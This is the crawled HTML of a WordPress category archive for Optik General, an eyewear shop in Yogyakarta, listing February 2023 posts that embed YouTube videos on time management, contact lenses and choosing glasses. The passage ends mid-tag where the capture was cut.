

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optikgeneral.com/category/info-update/
body_size: 17097
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_5090 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Info Update &#8211; Optik General &#8211; Optik di Jogja &#8211; Kacamata di Jogja</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Optik General - Optik di Jogja - Kacamata di Jogja &raquo; Feed" href="https://optikgeneral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optik General - Optik di Jogja - Kacamata di Jogja &raquo; Comments Feed" href="https://optikgeneral.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optik General - Optik di Jogja - Kacamata di Jogja &raquo; Info Update Category Feed" href="https://optikgeneral.com/category/info-update/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Raleway' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/optikgeneral.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://optikgeneral.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://optikgeneral.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://optikgeneral.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/grid.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/base.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/layout.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/shortcodes.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/js/aviapopup/magnific-popup.css?ver=4.2.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/print.css?ver=4.2.5' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://optikgeneral.com/wp-content/uploads/dynamic_avia/enfold.css?ver=671a7c0db2c25' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://optikgeneral.com/wp-content/themes/lawangtechno/css/custom.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://optikgeneral.com/wp-content/uploads/dynamic_avia/avia-merged-styles-7fcaf7d82b46bda14861d97b50308490.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-content/themes/lawangtechno/js/avia-compat.js?ver=4.2.5' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://optikgeneral.com/wp-json/" /><link rel="alternate" type="application/json" href="https://optikgeneral.com/wp-json/wp/v2/categories/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://optikgeneral.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://optikgeneral.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Optik General - Optik di Jogja - Kacamata di Jogja RSS2 Feed" href="https://optikgeneral.com/feed/" />
<link rel="pingback" href="https://optikgeneral.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://optikgeneral.com/wp-content/themes/lawangtechno/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://optikgeneral.com/wp-content/uploads/2020/09/favicon.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.5
Installed: lawangtechno
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:49-PLA:9
WP:5.8.12
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://optikgeneral.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://optikgeneral.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://optikgeneral.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://optikgeneral.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://optikgeneral.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal;
src: url('https://optikgeneral.com/wp-content/uploads/avia_fonts/fontello/fontello.eot');
src: url('https://optikgeneral.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype'), 
url('https://optikgeneral.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'), 
url('https://optikgeneral.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'), 
url('https://optikgeneral.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
</style>
</head>




<body id="top" class="archive category category-info-update category-49 stretched raleway verdana-websave _verdana " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://optikgeneral.com/'><img height='100' width='300' src='https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png' alt='Optik General - Optik di Jogja - Kacamata di Jogja' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://optikgeneral.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEW  ▼</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5205" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.youtube.com/channel/UCj1XNDXZpJFbq3DSWdXxDNw/featured" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-left " style="color:#b02b2c; border-color:#b02b2c;"><span class='av-icon-char' style='font-size:34px;line-height:34px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span></span></a></li>
	<li id="menu-item-5206" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://optikgeneral.com/pemeriksaan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PEMERIKSAAN</span></a></li>
	<li id="menu-item-5207" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://optikgeneral.com/testimoni-pelayanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERI PHOTO</span></a></li>
</ul>
</li>
<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://optikgeneral.com/tentang-kami/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://optikgeneral.com/produk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUCT  ▼</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://optikgeneral.com/location-share/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LOCATION STORE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://optikgeneral.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title'><a href='https://optikgeneral.com/category/info-update/' rel='bookmark' title='Permanent Link: Archive for category: Info Update'  itemprop="headline" >Archive for category: Info Update</a></h1></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
					
					                    

                    <article class='post-entry post-entry-type-standard post-entry-5090 post-loop-1 post-parity-odd single-big with-slider post-5090 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-tips'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/time-management-dalam-kehidupan-itu-penting%f0%9f%a5%b0%f0%9f%98%8d/" title="TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/time-management-dalam-kehidupan-itu-penting%f0%9f%a5%b0%f0%9f%98%8d/' rel='bookmark' title='Permanent Link: TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍'>TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 9, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/time-management-dalam-kehidupan-itu-penting%f0%9f%a5%b0%f0%9f%98%8d/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class='avia-iframe-wrap'><iframe loading="lazy" title="TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍#fyp #closethedoor #fashionstyle #kebudayaanindonesia" width="1500" height="844" src="https://www.youtube.com/embed/nVa8hoPfE0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-scaled.jpg</span>
					   <span itemprop='height' >1439</span>
					   <span itemprop='width' >2560</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-09T02:58:44+00:00" >2023-02-09 02:58:44</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-09 02:58:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-5086 post-loop-2 post-parity-even single-big with-slider post-5086 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-tips'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/rekomendasi-softlens-yang-bikin-kamu-tambah-cantik%f0%9f%98%8d-%f0%9f%98%98%f0%9f%92%af/" title="REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/rekomendasi-softlens-yang-bikin-kamu-tambah-cantik%f0%9f%98%8d-%f0%9f%98%98%f0%9f%92%af/' rel='bookmark' title='Permanent Link: REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯'>REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 9, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/rekomendasi-softlens-yang-bikin-kamu-tambah-cantik%f0%9f%98%8d-%f0%9f%98%98%f0%9f%92%af/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class='avia-iframe-wrap'><iframe loading="lazy" title="REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯#korea #drakor #kontenviral" width="1500" height="844" src="https://www.youtube.com/embed/L9XkWmk0QJk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-scaled.jpg</span>
					   <span itemprop='height' >1439</span>
					   <span itemprop='width' >2560</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-09T02:49:37+00:00" >2023-02-09 02:49:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-09 02:52:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-5083 post-loop-3 post-parity-odd single-big with-slider post-5083 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/bahaya-asal-beli-kacamata-%f0%9f%98%ad%e2%9d%97%ef%b8%8f%e2%9d%97%ef%b8%8f%e2%9d%93%e2%9d%93/" title="BAHAYA&#8230;. ASAL BELI KACAMATA 😭❗️❗️❓❓"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/bahaya-asal-beli-kacamata-%f0%9f%98%ad%e2%9d%97%ef%b8%8f%e2%9d%97%ef%b8%8f%e2%9d%93%e2%9d%93/' rel='bookmark' title='Permanent Link: BAHAYA&#8230;. ASAL BELI KACAMATA 😭❗️❗️❓❓'>BAHAYA&#8230;. ASAL BELI KACAMATA 😭❗️❗️❓❓			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 9, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/bahaya-asal-beli-kacamata-%f0%9f%98%ad%e2%9d%97%ef%b8%8f%e2%9d%97%ef%b8%8f%e2%9d%93%e2%9d%93/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class='avia-iframe-wrap'><iframe loading="lazy" title="BAHAYA.... ASAL BELI KACAMATA 😭❗️❗️❓❓ #tuntunan #kacamataantiradiasi" width="1500" height="844" src="https://www.youtube.com/embed/MCNVMrrLqI4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-scaled.jpg</span>
					   <span itemprop='height' >1439</span>
					   <span itemprop='width' >2560</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-09T02:45:09+00:00" >2023-02-09 02:45:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-09 02:54:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>BAHAYA.... ASAL BELI KACAMATA 😭❗️❗️❓❓</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-5025 post-loop-4 post-parity-even single-big  post-5025 post type-post status-publish format-standard hentry category-artikel category-info-update category-tips'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/menjawab-pertanyaan-temen2-youtube/' 